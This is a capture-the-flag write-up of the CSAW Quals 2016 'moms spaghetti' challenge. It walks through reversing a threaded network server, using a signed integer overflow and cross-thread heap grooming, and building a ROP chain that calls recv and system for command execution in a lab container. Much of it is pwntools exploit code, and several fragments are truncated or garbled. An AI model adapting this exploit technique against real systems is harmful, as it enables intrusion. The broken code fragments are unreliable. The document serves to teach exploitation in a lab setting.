Let’s take a look at the moms spaghetti from CSAW Quals 2016. This solution was a collaboration between @thebarbershopper, @jduck, and @WanderingGlitch. For those that want to play along at home, you can build your own server to throw against by the following:

``````# Install docker
git pull https://github.com/isislab/CSAW-CTF-2016-Quals
cd Pwn/Moms_Spaghetti
docker build -t moms .
docker run moms
``````

I’ll be playing along with EpicTreasure which can be grabbed by the following:

``````# Install docker
docker pull ctfhacker/epictreasure
docker run -v /path/to/shared/folder:/root/host-share --privileged -it --workdir=/root ctfhacker/epictreasure
``````

And now, on to the writeup!

# The Challenge

We begin with doing some cursory reversing to get an idea of the binary itself.We see a `getenv` and then a `system` call, which looks interesting at first glance, but turns out to not be anything at all. Moving along into this `tcp_server_loop` function.Quickly looking at the calls we see a lot of standard socket calls. We can make an educated guess that this is setting up the server and that probably `process_connection` will do as it says: process incoming connections to the server. Let’s see what that body will do for us.And here we see where things will get a little fun. We see a `recv` call followed by a `pthread_create`. In theory, this should receive information from the socket created in the parent function and then possibly hand off that data into a seperate thread. Let’s see what function will be called in the thread itself.Looks like `process_host` will be the meat of the thread. Reversing this function shows us that the first bytes received are a type of header:

``````2 bytes - Number of connections
2 bytes - Port to connect to
4 bytes - Host to connect to
``````

We send these 8 bytes to the server, and then a series of connections occur back to the host and port we specified. In order to test this theory, let’s create a small harness.

``````from pwn import *
import socket
import random

p = random.randint(20000, 50000)

l = socket.socket()
l.bind(('0.0.0.0', port))
l.listen(5)

c, _ = l.accept()
print(c, _)

pass

t.daemon = True
t.start()
return t

# Host to connect to
r = remote('172.17.0.2', 24242)

# Host for the server to connect back to
connect_host = socket.inet_aton('172.17.0.1')

r.interactive()
``````

This script will be the basis for continuing our exploit. The script starts one main thread by calling `start_threads` which has the function `thread_listen`. Currently, `thread_listen` simply binds to a random port and prints out the connection for each accepted connection. After this thread is started, we send our 8 byte payload containing our number of connections we want to receive, the port to connect back to, and the host to connect back to (ourselves). Running this script against the docker container results in the followning.

Now that we receive connections, let’s see what we can control in these connections. Looking further in `process_host` we see the following packet structure being decoded:

``````2 bytes - Header Version - Must be 1
2 bytes - Size1
4 bytes - Length - Must be <= 0x40000000
``````

The first two bytes are a static check against the number `1`, so we can hard code that into our exploit. The next 6 bytes are interesting. It appears to be two size values, one 2 bytes and the other 4 bytes. The 4 byte length is checked to be under `0x40000000` and then the sum of both sizes is allocated via `malloc`. This chunk and size are passed to a `recv` call to fill with our data as well.

Now that we have this reversed, let’s add a bit more to our exploit to confirm.

``````def thread_listen(port=9999):
l = socket.socket()
l.bind(('0.0.0.0', port))
l.listen(5)

c, _ = l.accept()
print(c, _)
t.start()

version = p16(1)

# malloc(size1 + size2 + 8)
# size1 = p16(size1) # 16 bit size
# size2 = p32(size2) # 32 bit size, must be <= 0x40000000

header = version + p16(size1-8) + p32(size2)

payload += 'A' * (size1 + size2))
``````

Here, we add a bit more logic to our `thread_send` function so that we send the correct header filled with enough `A` to fill the sum of the sizes.

Also, now that we are going to be debugging the binary, let’s be sure to change our send to and connect back IPs to `localhost` so we can debug locally. To check that we are correct with our reversing, let’s break at the malloc and see if our size (`0xde00 + 0xad`) is correct.

Once we send a correct header, the binary attempts to process our request in `process_host`. There is a apparently some functionality when requesting three types of opcodes: `E`, `T`, `H`. If curious about what these do, feel free to look at the binary. Luckily for this writeup, this functionality is useless. The main part of `process_host` is the `parse_opcode` function.tl;dr - This loop is a copy loop copying `loop_counter` bytes into our destination. Essentially, if we can control this value, we could potentially overflow the destination buffer. Now let’s check to see where `loop_counter` comes from.Looking at the end of this block, we check that `copy_length+1` is less than `256`, but in a signed comparison `see jle`. Interesting, this could be an integer overflow. If `copy_length` is `0x7fffffff` then `+1` would make it `0x8000000` which is definitely less than `256` in a signed comparison. We’ll keep that in the back of our head for now. Looking at where `copy_length` comes from, we see it is set in `decode_length`.

Reversing `decode_length`, we see that a pointer at `size1` into our buffer is passed as an argument as well as the pointer to `copy_length`. The pointer into our buffer must hold two characteristics in order to get to the juicy part of this function:

• Upper bit is `1` aka `0x80`
• Lower nibble can only be `1`, `2`, `3`, or `4`

At this point, the bytes after our first byte is passed to an `ntohl` call and then shifted by `4 - lower_nibble`. This result is stored in `copy_length` (which we want to be `0x7fffffff`). A pointer to `size1 + lower_nibble` is returned back to us from `decode_length`. There is one bit of arithmetic that we skipped in `parse_opcode`.

After `decode_length`, the result is subtracted from the pointer to `size1` in our buffer, effectively giving us a the lower nibble of our magic byte from above (`1` through `4` for you playing at home). This value is subtracted from an argument to `parse_opcode`, which turns out to be `size2` from our packet. The difference of this subtraction must be greater than our `copy_length` in order to reach the `memcpy` like functionality which we believe will give us an overflow. Becuase we control `size2` and `lower_nibble`, we can force an underflow, forcing this comparison to pass.

Let’s recap the discovered properties in order to pass the checks.

• Buffer sent by us is `size1` + `size2` in length
• Buffer[`size1`] must be 0x84, because we want lower_nibble to be 4
• `size2` must be 3, so that the subtraction of `size2` - `lower_nibble` = `0xffffffff`
• `0xffffffff` > `copy_length` which comes from buffer[`size1`+1:] which we also control
• `copy_length`+1 < 256 due to integer overflow
• ???
• PROFIT

Implementing this, we realize that `copy_length` can only ever be 3 bytes since that the only the amount of data that we can send, meaning copy length can only ever be `0x7fffff00`. Remember `size1` + `size2` is all the data we can send. So we need one more piece of the puzzle in order to set `copy_length` to our desired value.

# Heaps of fun

I sat on this portion for quite awhile before I realized why we could trigger so many threads. Looking back at where our sent buffer is stored in memory, we see that the buffer is actually stored on the heap. What if we happen to reuse a portion of the heap that was previously used by a different thread for our buffer, which might fill our remaining byte needed to create the `0x7fffffff`? This was exactly the case.

The plan of attack to fill the remaining byte is below:

• The first response will set `size1+size2` to be a massive chunk, nearly filling up the entire heap with `0xff`s.
• Each subsequent response will allocate small chunks, hoping to reuse one of those bytes and fill in our `0x7fffffff` value

The code used to create this effect is below:

``````def thread_listen(port=9999):
l = socket.socket()
l.bind(('0.0.0.0', port))
l.listen(5)

conn, _ = l.accept()
print(conn, _)
if i == 0:
else:

t.start()

# malloc(size1 + size2 + 8)
# size1 = p16(size1) # 16 bit size
# size2 = p32(size2) # 32 bit size, must be <= 0x40000000

version = p16(1)
header = version + p16(size1) + p32(size2)

if size1 == 0xffff:
buff = '\xff' * (size1+size2)
c.send(buff)
else:
buff = p8(0xff) * (size1)
buff += p8(0x84) # Signed first bit
buff += p8(0x7f)
buff += p8(0xff)
buff += p8(0xff)

c.send(buff)
``````

A few things have changed here. We add an `index` argument to `thread_send` in order to differentiate between first and other threads. We add a second thread start in `thread_listen`. Lastly, we added the two thread bodies in `thread_send` to send the appropriate buffer depending on which thread is executing.

If everything worked out, we should be able to see a value of `0x7fffffff` in `parse_opcode` after `decode_length` is called.

We have one more step to figure out at this point. We are now crashing at the end of the stack, which probably means that we are copying so much data that we blow past the page boundary. Lucky for us, the binary gives a terminating value of `0x80` to stop copying data. Let’s chunk the first thread’s data so that we don’t blow past the page.

``````if size1 == 0xffff:
buff = []
split_size = 0x200
for _ in xrange((size1+size2) / split_size):
buff += '\xff' * (split_size)
buff += '\x80'

buff = ''.join(buff)
c.send(buff)
``````

And now we are in a prime position to ROP. Time for the home stretch!

# Stop, ROP, and Profit

Back at the beginning of the binary, we see a `system` call after a `getenv` call. This seems like an obvious use of giving `system` to us to use for our ROP chain. This should make our ROP chain pretty straight forward.

• Call `recv` into a writable region and send some command to run
• Send a command from our main thread that is written to the writable region
• Call `system` on the pointer to that region

The only hiccup here was not having our socket file descriptors already on stdin/stdout. We could attempt to `dup` those, but that would be too much work. We can simply add `>&4` to the end of our command to redirect the output to fd `4`, which should be our socket.

We create the ROP chain, adding a bit of ROP NOP sled (aka `ret` instructions) to the beginning for good measure since we don’t actually know where we will land in the heap and drop it at the end of each of our chunks in our first sent response.

``````recv = p32(0x8048be5)
system = p32(0x80496de)
ret = p32(0x8049702)

rop = []
for _ in xrange(50):
rop.append(ret)

rop.append(recv)
rop.append(adjust) # Clean up the stack for the system call
rop.append(p32(len(command))) # len('/bin/sh ls 1>&4<0\0')
rop.append(system)
rop.append(p32(0x804c098))
rop.append(p32(0x80808080)) # End the copy

rop = ''.join(rop)

if size1 == 0xffff:
buff = ['\x11\x22'] # Need a slight adjustment as EIP is 2 bytes off
# for _ in xrange((size1+size2+8)/0x200):
for _ in xrange((size1+size2)/0x200):
buff += '\xff' * (0x200 - len(rop))
buff += rop

for i in xrange(len(buff) % 4):
buff += '\x80'

buff = ''.join(buff)
c.send(buff)
``````

If everything does as planned…

We do get command execution!

For relevant code for this writeup:
``git clone https://github.com/ctfhacker/ctf-writeups``